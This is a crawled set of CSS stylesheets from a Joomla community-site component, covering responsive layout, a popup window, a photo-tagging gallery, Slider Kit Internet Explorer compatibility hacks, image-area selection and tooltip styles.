.dropdown-menu{display:none!important}#community-wrap .cToolBox-Options{margin:12px 0 0 0;float:left}#community-wrap .cToolBox-Options li{margin:0;display:block}#community-wrap .js-stream-photos .span3{float:left;width:23.404255319148934%;*width:23.351063829787233%;margin-left:2.127659574468085%;*margin-left:2.074468085106383%}#community-wrap .js-stream-photos img{width:100%}#community-wrap .js-focus-avatar{left:0;width:auto;height:auto;max-width:70px;max-height:70px;margin-left:10px;top:-70px}#community-wrap .js-focus-header{left:100px;right:0;width:auto;height:auto;bottom:0}#community-wrap .js-focus-header .span4{text-align:left!important;position:relative;margin-bottom:-6px}#community-wrap .js-focus-menu{padding:10px}#community-wrap .js-focus-actions{position:relative}#community-wrap .js-focus-cover:hover .js-focus-change-cover{display:none}#community-wrap .js-focus-avatar:hover .js-focus-avatar-option{display:none!important}#community-wrap .js-focus-content .span3{min-height:10px}#community-wrap .cSubmenu-Search{margin:0 -8px;right:0}#community-wrap .cVideo-Thumb{margin-bottom:4px}#community-wrap .cVideo-Thumb img{max-width:100%;height:auto;width:auto}#community-wrap .cVideo-Thumb b{bottom:5px;left:75px;right:auto}#community-wrap .cMedia-ThumbList li:hover .cMedia-Actions{display:none!important}}@media(max-width:480px){body #community-wrap{float:none!important;display:block!important;width:auto!important}body #community-wrap .cResponsive{float:none!important;display:block!important;width:auto!important}body #community-wrap .js-toolbar .brand{display:block}body #community-wrap .js-focus-actions .navbar-inner{padding-bottom:5px}body #community-wrap .cGuest .login-area ul.inline{margin-bottom:12px}body #community-wrap .community-status .creator-message.hint{font-size:11px;color:#bdbdbd}body #community-wrap .community-status .creators{height:26px}body #community-wrap .community-status .creator{line-height:20px}body #community-wrap .community-status .creator.stub{line-height:20px}body #community-wrap .community-status .creator.type-custom{display:none}body #community-wrap .community-status .creator .creator-menu{font-size:11px;line-height:24px}body #community-wrap .cPageAvatar>div .cAvatarOption,body #community-wrap .cPageAvatar div b{display:none}body #community-wrap .cPageAvatar>div:hover{display:none}body #community-wrap .cPageAdmin.cFloatedList .edit-avatar,body #community-wrap .cPageAdmin.cFloatedList .remove-avatar{display:none}body #community-wrap .wysiwyg-editor{display:none}body #community-wrap.cEvents .cSubmenu li[class*="last-child"]{display:none}body #community-wrap .js-collapse-about .dl-horizontal{padding:0 10px}body #community-wrap .cResponsive-Tight{float:none!important;display:block!important;width:auto!important}body #community-wrap .hidden-phone{display:none;display:none!important}body #community-wrap .cSidebar{margin-top:20px}body #community-wrap #cFeatured{display:none!important}body #community-wrap .cStream-Content.status-creator{margin-left:0}body #community-wrap .community-status .cStream-Avatar{display:none}body #community-wrap .cPageAvatar{margin-bottom:60px}body #community-wrap .cPageAvatar>div{text-align:center;height:100px;width:100px}body #community-wrap .cPageAvatar>div a{font-size:10px;padding:4px 8px}body #community-wrap .cStreamList li[class$=".featured"] .cStream-Content,body #community-wrap .cStreamList li[class$=".like"] .cStream-Content,body #community-wrap .cStreamList li[class$=".join"] .cStream-Content,body #community-wrap .cStreamList li[class$=".attend"] .cStream-Content,body #community-wrap .cStreamList li[class$=".connect"] .cStream-Content,body #community-wrap .cStreamList li[class$=".popular"] .cStream-Content,body #community-wrap .cStreamList li[class$=".total"] .cStream-Content,body #community-wrap .cStreamList li[class$="feed-events"] .cStream-Content{margin-left:0}body #community-wrap .cPage-Like{left:0}body #community-wrap .cPageInfo{margin-left:130px}body #community-wrap .cPageOptions{margin:20px 0}body #community-wrap .filters.cFloat-R{float:left;display:block;margin-bottom:6px}body #community-wrap .cPageAdmin.cFloatedList li,body #community-wrap .cSubmenu.cFloatedList li{display:block;float:none}body #community-wrap .cPageAdmin.cFloatedList li+li,body #community-wrap .cSubmenu.cFloatedList li+li{border-left:none;padding-left:0;margin-left:0}body #community-wrap .cFormList.cFormHorizontal .form-label{float:none;display:block;text-align:left}body #community-wrap .cFormList.cFormHorizontal .form-field{margin-left:0}body #community-wrap .cFormList.cFormHorizontal .pull-right{float:left}body #community-wrap .forFriendsList .cIndex-Actions div:nth-child(2){display:none}body #community-wrap #criteriaContainer input[type=text]{margin-top:10px;width:100%}body #community-wrap .cAlert.cEmpty{padding:40px 10px}body #community-wrap .app-box{position:relative}body #community-wrap .cIndex-Actions{position:static}body #community-wrap .cIndex-Actions>div{display:block}body #community-wrap .cIndex-Actions>div+div{margin-left:0}body #community-wrap .cMedia-ThumbList li{width:100%}body #community-wrap .cProfile .cFocus .cFocus-avatar{position:relative;display:inline-block!important;width:80px;height:80px;top:-40px;margin-bottom:-40px}body #community-wrap .cFocus .cFocus-avatar{display:none;display:none!important}body #community-wrap .cFocus .cFocus-content{margin:0 20px 20px 20px;min-height:auto}body #community-wrap .cFocus .cFocus-user h2,body #community-wrap .cFocus .cFocus-user .cFocus-karma{float:none!important;display:block!important;width:auto!important;margin:0;margin:6px 0}body #community-wrap .cFocus .cFocus-info{margin:0;margin-bottom:12px}body #community-wrap .cFocus .cFocus-info span{float:none!important;display:block!important;width:auto!important;margin:0;margin:6px 0}body #community-wrap .cFocus .cFocus-count{position:static;display:block;border:0!important}body #community-wrap .cFocus .cFocus-count li{width:25%;display:inline-block;float:left;margin:0;padding:0;text-align:center;min-height:50px;min-width:0;padding:20px 0;background:#fcfcfc;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:0;font-size:9px}body #community-wrap .cFocus .cFocus-definition{margin-right:0}body #community-wrap .cFocus .cFocus-definition dt,body #community-wrap .cFocus .cFocus-definition dd{float:none!important;display:block!important;width:auto!important;margin:0}body #community-wrap .cFocus .cFocus-definition dd{margin-bottom:12px}body #community-wrap .cFocus .cFocus-actions .cFocus-actions-item{border:0!important}#community-wrap .js-stream-photos .span3{float:left;width:48.93617021276595%;*width:48.88297872340425%}#community-wrap .js-stream-photos .span3:nth-child(2n+1){margin-left:0;*margin-left:0}#community-wrap .js-stream-photos img{width:100%}#community-wrap .cStream-Video .video-avatar{max-width:320px;position:relative}#community-wrap .cStream-Video .video-avatar b{bottom:5px;right:5px!important;left:auto!important}#community-wrap .cStream-Video .video-description{padding-left:0}#community-wrap .cSubmenu-Search{margin:0 -8px;right:0}#community-wrap .cSubmenu-Search input[type="text"]{width:120px}#community-wrap .js-focus-avatar{left:0;width:auto;height:auto;max-width:70px;max-height:70px;margin-left:10px}#community-wrap .js-focus-header .span5 h3{font-size:14px}#community-wrap .js-focus-header .span4{text-align:left!important}#community-wrap .js-focus-header .span4 .btn{font-size:10px;padding:2px 6px}#community-wrap .js-focus-menu{padding:10px}#community-wrap .js-focus-menu a{font-size:11px}body #cWindow .js-bookmarks li{margin-bottom:12px;float:left;width:50%}}

--- FILE ---
content_type: text/css
request_url: https://nostalgija.fr/components/com_community/assets/window.css
body_size: 2434
content:
/*= cWindows frame styling;
-------------------------------------------------------------- */
#cWindow {
  background: #fff;
  font-size: 12px;
  font-family: Arial, sans-serif;
  line-height: 1.35;
  color: #555;
  text-align: left;
  position: absolute;
  z-index: 999999999999;
  display: block;
  width: 452px;
  height: 170px;
  top: 0;
  margin-left: -25px;
}
#cWindow.new {
  display: none;
}
#cWindow .label-filetype {
  max-width: 100%;
}
#cWindow .pull-left {
  float: left !important;
}
#cWindow .pull-right {
  float: right !important;
}
#cWindowContentOuter {
  width: 500px;
  height: 130px;
}
#cwin_close_btn {
  background: url(window/window-x.png) center no-repeat !important;
  height: 40px;
  width: 40px;
  text-indent: -9999px;
  margin: 0;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1000;
}
#cwin_logo {
  color: #fff;
  font-weight: bold;
  font-size: 12px;
  text-shadow: 0 1px 0 #444;
  height: 40px;
  line-height: 40px;
  margin-left: 8px;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 999;
}
/** 
 * We use CSS Sprite for images
 * less request, save bandwidth :)
 */
#cwin_tl,
#cwin_tr,
#cwin_bl,
#cwin_br,
#cwin_tm,
#cwin_bm,
#cwin_ml,
#cwin_mr {
  display: none;
}
#cWindow #cwin-wait {
  width: 43px;
  height: 11px;
  display: none;
}
#cWindowContentOuter {
  border: 1px solid #444;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.8);
  float: left;
  overflow: hidden;
  position: relative;
}
#cWindowContentTop {
  height: 40px;
  background: #555;
  background: rgba(85, 85, 85, 0.9);
  border-bottom: 1px solid #222;
  overflow: hidden;
}
#cWindowContentWrap {
  overflow: auto;
  background: #fff;
  position: relative;
}
#cWindowContentWrap.resizing {
  overflow: hidden;
}
#cWindowContent.resizing {
  overflow: hidden;
  position: absolute;
}
#cWindowContent {
  padding: 10px 10px;
  text-align: inherit;
}
#cWindowContentWrap.loading {
  background-position: center center;
  background-repeat: no-repeat;
  overflow: hidden;
}
#cWindowAction {
  background: #cccccc url(window/wait.gif) no-repeat -43px -11px;
  border-top: 1px solid #999;
  font-size: 0;
  position: absolute;
  width: 100%;
  display: block;
  padding: 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#cWindowAction.loading {
  background-position: 10px 10px;
}


--- FILE ---
content_type: text/css
request_url: https://nostalgija.fr/components/com_community/assets/photos.css
body_size: 7151
content:
/* 
   #cGallery
   New photo gallery structure to accomodate phototags.
   
   z-index table
   6100 - photoViewport
   6200 - photoDisplay
   6300 - photoTags
   6400 - photoActions
   6500 - photoLoad

   During tagMode, photoTags & photoActions swap z-indexes,
   while photoActions remain hidden.
*/
#cGallery {
    padding: 0 0 20px 0;
    }
#cGallery .photoViewport {
	position: relative;
	z-index: 10;
	margin: 10px 0;
}

#cGallery .photoDisplay {
	background: #999;
	position: relative;
	z-index: 6200;
}


#cGallery .photoImage {
	position: relative;
	visibility: hidden;
}

/* IE */
#cGallery .photoViewport.tagMode .photoImage {
	/* border: 1px dashed #222; */
}

#cGallery .photoTags {
	position: absolute;
	z-index: 6300;
	margin-top: 1px;
}

#cGallery .photoViewport.tagMode .photoTags {
	z-index: 6400; /* Swap place with .photoActions */

	/* IE */
	background: url('photos/blank.gif');
}

#cGallery .photoTag {
	position: absolute;
	z-index: 6600;
	opacity: 0; filter: alpha(opacity=0);

	border: 4px solid #FFF;	
	border: 4px solid rgba(255,255,255,0.6);
	
	-webkit-border-radius: 6px;
	-moz-border-radius: 6px;
	border-radius: 6px;
		
	/* IE */
	background: url('photos/blank.gif');
}

#cGallery .photoTag.show,
#cGallery .photoTag.showForce,
#cGallery .photoTag.showLabel {
	z-index: 6610;
	opacity: 1; filter: none;
}

#cGallery .photoTag.showLabel {
	border: none;
}

#cGallery .photoTag.showLabel .photoTagBorder {
	display: none;	
}

#cGallery .photoViewport.tagMode .photoTag {
	opacity: 0; filter: alpha(opacity=0);
}

#cGallery .photoViewport.tagMode .photoTag.showForce {
	z-index: 6630;
	opacity: 1; filter: none;
}

#cGallery .photoTag.new {
	z-index: 6620;
	opacity: 1 !important; filter: none !important;
	border: 4px solid #FFF !important;	
	border: 4px solid rgba(255,255,255,0.6) !important;
}

#cGallery .photoTag.new:hover .photoTagBorder {
	display: block !important;
}

#cGallery .photoTag.new .photoTagLabel {
	display: none;
}

#cGallery .photoTag:hover .photoTagLabel,
#cGallery .photoTagLabel {
	position: absolute;
	z-index: 6640;
	bottom: -10px;
	width: 100%;
	text-align: center;
}

#cGallery .photoTagLabel span {
	background: #222;
	font-size: 12px;
	padding: 3px 5px;
	color: #fff;
	display: inline-block;
	border: 1px outset #222;

	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}


#cGallery .photoTagActions {
	position: absolute;
	display: none;
	border:1px dashed #fff;
	width: 150px;
	text-align: center;
}

#cGallery .photoTagAction {
	border: none;
	outline: none;
	cursor: pointer;
	margin: 0;
	
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	z-index: 6640;
}

#cGallery .photoTagAction._select {
	position: absolute;

	background: #222;
	font-size: 12px;
	color: white;	
	padding: 3px 5px;
	border: 1px outset #222;
	margin-top: 5px;

	white-space: nowrap;
}

#cGallery .photoTagAction._select:hover {
	text-decoration: underline;
}

#cGallery .photoTagAction._cancel {
	background: url(window/window-x.png) no-repeat center center #555;
	height: 15px;
	width: 15px;
	position: absolute;
	top: -20px;
	right: -20px;

	text-indent: -9999px;
}

#cGallery .photoTagAction._cancel::-moz-focus-inner {
	border: none;
}

#cGallery .photoActions {
	position: absolute;
	z-index: 6400;
}

#cGallery .photoViewport.tagMode .photoActions {
	z-index: 6300; /* Swap place with .photoTags */
	display: none;
}

#cGallery .photoAction {
	background-image: url(photos/arrow.gif);
	background-color: transparent;
	background-repeat: no-repeat;

	height: 60px;
	padding: 0 5px;
	position: absolute;
	cursor: pointer;
	
	opacity: 0.5;
	
	position: absolute;
	z-index: 6000;
}

#cGallery .photoAction:hover {
	opacity: 1;
}

#cGallery .photoAction img {
	background-image: url(photos/arrow.gif);
	background-color: transparent;
	background-repeat: no-repeat;
	padding: 5px;
	height: 50px;
	width: 50px;
}

#cGallery .photoAction._prev {
	background-position: left 0px;
	padding-left: 35px;
	margin-left: 15px;
}

#cGallery .photoAction._prev img {
	background-position: right -120px;
}

#cGallery .photoAction._next {
	background-position: right -60px;
	padding-right: 35px;
	margin-right: 15px;
}

#cGallery .photoAction._next img {
	background-position: left -180px;
}

#cGallery .photoLoad {
	position: absolute;
	background: url(wait.gif) no-repeat center transparent;
	width: 43px;
	height: 11px;
	z-index: 6500;
}



/*
	photoCaption
 */
#cGallery .photoCaption {
	margin: 10px 0;	
}
#cGallery .photoCaptionText.editing:hover {
	text-decoration: none;
}
#cGallery div.photoCaptionAction {
    display:inline-block;
    height:30px;
    margin-left:10px;
    margin-top:-6px;
    position:relative;
    width:30px;
}
#cGallery .photoCaptionInput {
	display: none;
}

#cGallery .photoCaptionAction._save,
#cGallery .photoCaptionAction._cancel {
	display: none;
}

#cGallery .photoCaption.editMode {}

#cGallery .photoCaption.editMode .photoCaptionText {
	display: none;
}

#cGallery .photoCaption.editMode .photoCaptionInput {
	display: inline;
}

#cGallery .photoCaption.editMode .photoCaptionAction._edit {
	display: none;
}

#cGallery .photoCaption.editMode .photoCaptionAction._save,
#cGallery .photoCaption.editMode .photoCaptionAction._cancel {
	display: inline;
}

#cGallery .photoTagFriendsAction {
	display: none;
}

#cGallery .photoTagInstructions {
	background: #FCF8E3;
	border: 1px dashed #DDC8A5;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	color: #C09853;
	line-height: 20px;
	padding: 15px;
	position: relative;
	margin-top: 10px;
	display: none;
}

#cGallery .photoTagInstructionsAction {
	position: absolute;
	top: 50%;
	margin-top: -17px;
	right: 10px;
}

#cGallery .photoTextTagAction {
	text-transform: lowercase;
}


#cGallery .photoTagSelectFriend {
	display: none;
}

#cGallery .uploadedBy {
	float: right;	
}

#cGallery .image_thumb:hover {
	cursor:pointer;
	cursor:hand;
}

#cWindow .photoTagFriend.hide,
#cWindow .photoTagFriend.tagged {
	display: none;
}

#cWindow .photoTagFriendFilters {
	margin-bottom: 8px;
}

#cWindow .photoTagFriendFilter {
	width: 98%;
}

#cWindow .photoTagFriends {
	height: 185px;
	overflow-y: auto;
}
#cWindow .photoTagFriend {
	cursor: pointer;	
}
#cWindow .photoTagFriend:hover span {
	text-decoration: underline;
}

/* Stop RocketTheme's input styling feature from replacing
   our radio buttons on "Select A Person" cWindow with theirs! */

#cWindow .photoTagFriend.rokradios {
	background: none !important;
	line-height: auto !important;
	padding: 0 !important;
}
#cWindow .photoTagFriend.rokradios input {
	display: inline !important;
	position: relative !important;
	left: 0 !important;
}

.photo_slider {background-color:black;position:relative;width:100%;overflow:hidden;}

--- FILE ---
content_type: text/css
request_url: https://nostalgija.fr/components/com_community/assets/featuredslider/sliderkit-ie6.css
body_size: 4375
content:
/*  
 *  sliderkit-demos-ie6.css
 *	> CSS hacks for Internet Explorer 6 compatibility
 *  
 *  This file is part of Slider Kit jQuery plugin.
 *  http://www.kyrielles.net/sliderkit/
 *  
 *  Copyright (c) 2010-2011 Alan Frog
 *  Licensed under the GNU General Public License
 *  See <license.txt> or <http://www.gnu.org/licenses/>
 *
 */

/*---------------------------------
 *  Photos slider > Minimal
 *---------------------------------*/
.photoslider-mini .sliderkit-go-btn a{filter:alpha(opacity=60);}
.photoslider-mini .sliderkit-btn-disable a{filter:alpha(opacity=0);}

/*---------------------------------
 *  Photos slider > With nav bullets
 *---------------------------------*/
.photoslider-bullets .sliderkit-nav{width:70px;}
.photoslider-bullets .sliderkit-nav-clip ul li a{background:none;background:none;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://www.kyrielles.net/sliderkit/lib/images/bullet-off.png',sizingMethod='scale');}
.photoslider-bullets .sliderkit-nav-clip ul li.sliderkit-selected a{background:none;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://www.kyrielles.net/sliderkit/lib/images/bullet-on.png', sizingMethod='scale');}

/*---------------------------------
 *  Photos slider > 1 click
 *---------------------------------*/
.photoslider-1click .sliderkit-nav{width:160px;}
 
/*---------------------------------
 *  Photos gallery > Standard
 *---------------------------------*/
.photosgallery-std .sliderkit-go-btn a{filter:alpha(opacity=60);}
.photosgallery-std .sliderkit-btn-disable a{filter:alpha(opacity=30);}
.photosgallery-std .sliderkit-nav .sliderkit-btn a{background-image:url("../images/arrows-h-black.gif");}

/*---------------------------------
 *  Photos gallery > With captions
 *---------------------------------*/
.photosgallery-captions .sliderkit-btn-disable a{filter:alpha(opacity=30);}
.photosgallery-captions .sliderkit-panel .sliderkit-panel-overlay{filter:alpha(opacity=40);}
.photosgallery-captions .sliderkit-nav .sliderkit-btn a{background-image:url("../images/arrows-h-black.gif");}

/*---------------------------------
 *  Photos gallery > Vertical
 *---------------------------------*/
.photosgallery-vertical .sliderkit-nav .sliderkit-nav-btn a{background-image:url("../images/arrows-v-black.gif");}
.photosgallery-vertical .sliderkit-panel .sliderkit-panel-overlay{filter:alpha(opacity=40);}

/* Known bug : 'navcenterclip' option doesn't work well with vertical clip on IE6 : so for now we must define the clip position here */
.photosgallery-vertical .sliderkit-nav-clip{top:55px !important;left:0;}

/*---------------------------------
 *  Photos gallery > Minimalistic
 *---------------------------------*/
.photosgallery-minimalistic .sliderkit-nav-clip ul li a{filter:alpha(opacity=40);}
.photosgallery-minimalistic .sliderkit-nav-clip ul li.sliderkit-selected a{filter:alpha(opacity=100);}

/*---------------------------------
 *  Carousel > Demo #1
 *---------------------------------*/
.carousel-demo1 .sliderkit-nav-clip ul li a{filter:alpha(opacity=80));}
.carousel-demo1 .sliderkit-nav-clip ul li a:hover{filter:alpha(opacity=100));}
.carousel-demo1 .sliderkit-btn-disable{filter:alpha(opacity=30));}
.carousel-demo1 .sliderkit-nav .sliderkit-nav-btn a{background-image:url("../images/arrows-h-gray.gif");}

/*---------------------------------
 *  Carousel > Demo #2
 *---------------------------------*/
.carousel-demo2 .sliderkit-nav-clip ul li a{opacity:filter:alpha(opacity=80));}
.carousel-demo2 .sliderkit-nav-clip ul li a:hover{opacity:filter:alpha(opacity=100));}
.carousel-demo2 .sliderkit-nav .sliderkit-btn-disable{filter:alpha(opacity=30));}
.carousel-demo2 .sliderkit-nav .sliderkit-nav-btn a{background-image:url("../images/arrows-h-gray.gif");}

/*---------------------------------
 *  Slideshow > Basic
 *---------------------------------*/
.slideshow-standard .sliderkit-controls{width:300px;padding-left:200px;}

/*---------------------------------
 *  Slideshow > Carousel
 *---------------------------------*/
.slideshow-carousel .sliderkit-controls{width:300px;padding-left:200px;}

/*---------------------------------
 *  Add-on > Timer
 *---------------------------------*/
.timer-demo01 .sliderkit-timer-wrapper{filter:alpha(opacity=80));}

--- FILE ---
content_type: text/css
request_url: https://nostalgija.fr/components/com_community/assets/featuredslider/sliderkit-ie7.css
body_size: 2885
content:
/*  
 *  sliderkit-demos-ie7.css
 *	> CSS hacks for Internet Explorer 7 compatibility
 *  
 *  This file is part of Slider Kit jQuery plugin.
 *  http://www.kyrielles.net/sliderkit/
 *  
 *  Copyright (c) 2010-2011 Alan Frog
 *  Licensed under the GNU General Public License
 *  See <license.txt> or <http://www.gnu.org/licenses/>
 *
 */

/*---------------------------------
 *  Photos sliders >  Minimal
 *---------------------------------*/
.photoslider-mini .sliderkit-go-btn a{filter:alpha(opacity=60);}
.photoslider-mini .sliderkit-btn-disable a{filter:alpha(opacity=0);}

/*---------------------------------
 *  Photos slider > With nav bullets
 *---------------------------------*/
.photoslider-bullets .sliderkit-nav{width:70px;/* width must be specified for a right alignment */}

/*---------------------------------
 *  Photos slider > 1 click
 *---------------------------------*/
.photoslider-1click .sliderkit-nav{width:160px;}

/*---------------------------------
 *  Photos gallery > Standard
 *---------------------------------*/
.photosgallery-std .sliderkit-go-btn a{filter:alpha(opacity=60);}
.photosgallery-std .sliderkit-btn-disable a{filter:alpha(opacity=30);}

/*---------------------------------
 *  Photos gallery > With captions
 *---------------------------------*/
.photosgallery-captions .sliderkit-btn-disable a{filter:alpha(opacity=30);}
.photosgallery-captions .sliderkit-panel .sliderkit-panel-overlay{filter:alpha(opacity=40);}

/*---------------------------------
 *  Photos gallery > Vertical
 *---------------------------------*/
.photosgallery-vertical .sliderkit-nav-clip{left:0;}
.photosgallery-vertical .sliderkit-panel .sliderkit-panel-overlay{filter:alpha(opacity=40);}

/*---------------------------------
 *  Photos gallery > Minimalistic
 *---------------------------------*/
.photosgallery-minimalistic .sliderkit-nav-clip ul li a{filter:alpha(opacity=40);}
.photosgallery-minimalistic .sliderkit-nav-clip ul li.sliderkit-selected a{filter:alpha(opacity=100);}

/*---------------------------------
 *  Carousel > Demo #1
 *---------------------------------*/
.carousel-demo1 .sliderkit-nav-clip ul li a{filter:alpha(opacity=80));}
.carousel-demo1 .sliderkit-nav-clip ul li a:hover{filter:alpha(opacity=100));}
.carousel-demo1 .sliderkit-btn-disable{filter:alpha(opacity=30));}

/*---------------------------------
 *  Carousel > Demo #2
 *---------------------------------*/
.carousel-demo2 .sliderkit-nav-clip ul li a{filter:alpha(opacity=80));}
.carousel-demo2 .sliderkit-nav-clip ul li a:hover{filter:alpha(opacity=100));}
.carousel-demo2 .sliderkit-nav .sliderkit-btn-disable{filter:alpha(opacity=30));}

/*---------------------------------
 *  Add-on > Timer
 *---------------------------------*/
.timer-demo01 .sliderkit-timer-wrapper{filter:alpha(opacity=80));}

--- FILE ---
content_type: text/css
request_url: https://nostalgija.fr/components/com_community/assets/featuredslider/sliderkit-ie8.css
body_size: 3093
content:
/*  
 *  sliderkit-demos-ie8.css
 *	> CSS hacks for Internet Explorer 8 compatibility
 *  
 *  This file is part of Slider Kit jQuery plugin.
 *  http://www.kyrielles.net/sliderkit/
 *  
 *  Copyright (c) 2010-2011 Alan Frog
 *  Licensed under the GNU General Public License
 *  See <license.txt> or <http://www.gnu.org/licenses/>
 *
 */

/*---------------------------------
 *  Photos sliders >  Minimal
 *---------------------------------*/
.photoslider-mini .sliderkit-go-btn a{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";}
.photoslider-mini .sliderkit-btn-disable a{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";}

/*---------------------------------
 *  Photos gallery > Standard
 *---------------------------------*/
.photosgallery-std .sliderkit-go-btn a{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";}
.photosgallery-std .sliderkit-btn-disable a{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";}

/*---------------------------------
 *  Photos gallery > With captions
 *---------------------------------*/
.photosgallery-captions .sliderkit-btn-disable a{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";}
.photosgallery-captions .sliderkit-panel .sliderkit-panel-overlay{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";}

/*---------------------------------
 *  Photos gallery > Vertical
 *---------------------------------*/
.photosgallery-vertical .sliderkit-panel .sliderkit-panel-overlay{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";}
 
/*---------------------------------
 *  Photos gallery > Minimalistic
 *---------------------------------*/
.photosgallery-minimalistic .sliderkit-nav-clip ul li a{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";}
.photosgallery-minimalistic .sliderkit-nav-clip ul li.sliderkit-selected a{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";}

/*---------------------------------
 *  Carousel > Demo #1
 *---------------------------------*/
.carousel-demo1 .sliderkit-nav-clip ul li a{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";}
.carousel-demo1 .sliderkit-nav-clip ul li a:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";}
.carousel-demo1 .sliderkit-btn-disable{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";}

/*---------------------------------
 *  Carousel > Demo #2
 *---------------------------------*/
.carousel-demo2 .sliderkit-nav-clip ul li a{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";}
.carousel-demo2 .sliderkit-nav-clip ul li a:hover{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";}
.carousel-demo2 .sliderkit-nav .sliderkit-btn-disable{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";}

/*---------------------------------
 *  Add-on > Timer
 *---------------------------------*/
.timer-demo01 .sliderkit-timer-wrapper{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";}


--- FILE ---
content_type: text/css
request_url: https://nostalgija.fr/components/com_community/assets/imgareaselect/css/imgareaselect-default.css
body_size: 2204
content:
/*
 * imgAreaSelect default style
 */

#community-wrap .imgareaselect-border1,
.imgareaselect-border1 {
    /*background: url(border-v.gif) repeat-y left top;*/
}

#community-wrap .imgareaselect-border2,
.imgareaselect-border2 {
    /*background: url(border-h.gif) repeat-x left top;*/
}

#community-wrap .imgareaselect-border3,
.imgareaselect-border3 {
    /*background: url(border-v.gif) repeat-y right top;*/
}

#community-wrap .imgareaselect-border4,
.imgareaselect-border4 {
    /*background: url(border-h.gif) repeat-x left bottom;*/
}

#community-wrap .imgareaselect-border1, #community-wrap .imgareaselect-border2,
#community-wrap .imgareaselect-border3, #community-wrap .imgareaselect-border4,
.imgareaselect-border1, .imgareaselect-border2, .imgareaselect-border3, .imgareaselect-border4 {
    opacity: 0.5;
    filter: alpha(opacity=50);
}

#community-wrap .imgareaselect-handle,
.imgareaselect-handle {
    display: none;
    background-color: #fff;
    border: solid 1px #000;
    opacity: 0.5;
    filter: alpha(opacity=50);
}

#community-wrap .imgareaselect-outer,
.imgareaselect-outer {
    display: none !important;
    background-color: #000;
    opacity: 0.5;
    filter: alpha(opacity=50);
}

#community-wrap .imgareaselect-selection,
.imgareaselect-selection {
}

#community-wrap #cGallery div.photoTags > div.photoTagActions{
    border: 3px solid #FFFFFF;
    border-radius: 4px 4px 4px 4px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.75), 0 0 4px rgba(0, 0, 0, 0.5)
}

#community-wrap #cGallery .photoTagActions {
    border: none;
}
#community-wrap .imgareaselect-selection
{
    background: rgba(255,255,255,0.25);
}
#community-wrap .imgareaselect-selection,
#community-wrap .imgareaselect-border1, 
#community-wrap .imgareaselect-border2, 
#community-wrap .imgareaselect-border3, 
#community-wrap .imgareaselect-border4 {
    border: 1px solid #888;
    border: 2px solid rgba(0,0,0,0.2);
}


/* Autocomplete */
div.autocomplete-w1 {
    background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: 1px solid #000000;
    border-left: 1px solid #000000;
    border-right: 1px solid #000000;
    margin-left: -5px;
    margin-top: 0;
    padding: 2px 6px 6px;
    width: 188px;
}

--- FILE ---
content_type: text/css
request_url: https://nostalgija.fr/components/com_community/assets/minitip.css
body_size: 7943
content:
/* CSS Document */
#cMinitip{position:absolute;z-index:10000;display:block}
#cMinitip.new{display:none}
#cMinitip #cwin_close_btn:link,#cMinitip #cwin_close_btn:visited{height:30px;width:30px;text-indent:-9999px;outline-style:none;background-color:transparent;background-repeat:no-repeat;background-position:0 0;position:absolute;top:0;right:0;z-index:1000;margin:0}
#cMinitip #cwin_close_btn:hover{background-color:transparent;background-repeat:no-repeat;background-position:0 0}
#cMinitip #cwin_logo{color:#FFF;font-weight:700;font-size:16px;height:30px;line-height:30px;margin-left:8px;position:absolute;top:0;left:0;z-index:999}
body #cwin-wait,#cMinitip #cwin-wait{width:43px;height:11px;background:transparent url(minitip/wait.gif) no-repeat;display:none}
#cMinitipContentOuter{float:left;overflow:visible;position:relative;background:#none}
#cMinitipContentTop{height:30px;background:#333;overflow:hidden}
#cMinitipContentWrap{overflow:visible;background:#fff;position:relative}
#cMinitipContentWrap.resizing{overflow:hidden}
#cMinitipContent.resizing{overflow:hidden;position:absolute}
#cMinitipContent{font-size:12px;margin:0;padding:10px;text-align:center}
#cMinitipContent .success{color:green}
#cMinitipContent .failed{color:red}
#cMinitipContentWrap.loading{background-image:url(minitip/wait.gif);background-position:center center;background-repeat:no-repeat}
#cMinitipAction{background:#CCC url(minitip/wait.gif) no-repeat -43px -11px;height:30px;text-align:right;position:absolute;width:100%;left:0}
#cMinitipAction.loading{background-position:10px 10px}
#cMinitipAction .button{font-family:Tahoma, Arial, Helvetica, sans-serif;font-size:10px;font-weight:700;color:#CCC;height:21px;margin-top:4px;margin-right:5px;background:#333;border:1px outset #888;cursor:pointer}
#cMinitipAction .button:hover{background:#333;border:1px outset #888;color:#FFF}
body #cMinitipAction input,body #cMinitipAction text area,body #cMinitipAction select,body #cMinitipAction label{margin:0 0 5px}
